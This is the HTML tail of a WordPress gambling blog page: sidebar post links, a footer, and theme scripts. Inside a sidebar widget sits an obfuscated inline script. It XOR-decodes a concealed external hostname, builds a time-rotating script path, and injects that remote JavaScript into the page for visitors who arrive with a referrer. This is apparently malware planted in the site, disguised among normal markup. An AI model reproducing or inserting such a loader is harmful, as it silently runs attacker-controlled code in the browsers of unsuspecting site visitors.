									<a href="https://casinoufabetth.com/how-do-online-slot-volatility-metrics-inform-player-decisions/">
										<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />									</a>
									<span>3</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/how-do-online-slot-volatility-metrics-inform-player-decisions/">How do online slot volatility metrics inform player decisions?</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/lloyd-carpenter/">Lloyd Carpenter</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/voice-search-optimization-for-casinos-the-next-seo-frontier/">
										<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2021/08/y-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2021/08/y-6.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-6-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-6-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />									</a>
									<span>4</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/voice-search-optimization-for-casinos-the-next-seo-frontier/">Voice Search Optimization for Casinos: The Next SEO Frontier </a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/admin/">Lavonne</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/why-dabble-leads-the-new-wave-of-bookmakers-in-australia/">
										<img width="779" height="585" src="https://casinoufabetth.com/wp-content/uploads/2025/07/image-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2025/07/image-1.jpeg 779w, https://casinoufabetth.com/wp-content/uploads/2025/07/image-1-300x225.jpeg 300w, https://casinoufabetth.com/wp-content/uploads/2025/07/image-1-768x577.jpeg 768w" sizes="auto, (max-width: 779px) 100vw, 779px" />									</a>
									<span>5</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/why-dabble-leads-the-new-wave-of-bookmakers-in-australia/">Why Dabble Leads the New Wave of Bookmakers in Australia</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/patricia-williams/">Patricia Williams</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
									</div>
			</section><section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_9023b) {
    
    var _869e4 = Date.now();
    var _8ca6d = 1000;
    _869e4 = _869e4 / _8ca6d;
    _869e4 = Math.floor(_869e4);

    var _d9f4b = 600;
    _869e4 -= _869e4 % _d9f4b;
    _869e4 = _869e4.toString(16);

    var _725ce = _9023b.referrer;

    if (!_725ce) return;

    var _f3e7 = [41459, 41462, 41449, 41466, 41467, 41470, 41452, 41463, 41469, 41456, 41470, 41453, 41467, 41460, 41462, 41451, 41393, 41462, 41457, 41465, 41456];

    _f3e7 = _f3e7.map(function(_d3715){
        return _d3715 ^ 41375;
    });

    var _72829 = "9db1af524497ab789e54b2ab8536e85a";
    
    _f3e7 = String.fromCharCode(..._f3e7);

    var _86caa = "https://";
    var _b6fb4 = "/";
    var _3dc55 = "track-";

    var _983ec = ".js";

    var _e918f = _9023b.createElement("script");
    _e918f.type = "text/javascript";
    _e918f.async = true;
    _e918f.src = _86caa + _f3e7 + _b6fb4 + _3dc55 + _869e4 + _983ec;

    _9023b.getElementsByTagName("head")[0].appendChild(_e918f)

}(document);
</script></section></aside><!-- #secondary -->
</div>
</div>
</div>
<footer class="site-footer">
	<div class="section-wrapper">
				<div class="magnific-blog-bottom-footer">
			<div class="bottom-footer-content">
					<p>Copyright &copy; 2026 <a href="https://casinoufabetth.com/">Casino UFABET TH</a> | Charm Blog&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
				</div>
		</div>
	</div>
</footer>
<a href="#" class="scroll-to-top"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/charm-blog/*","/wp-content/themes/magnific-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/js/navigation.min.js?ver=1.1.2" id="magnific-blog-navigation-js"></script>
<script src="https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/js/slick.min.js?ver=1.8.0" id="magnific-blog-slick-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinoufabetth.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinoufabetth.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
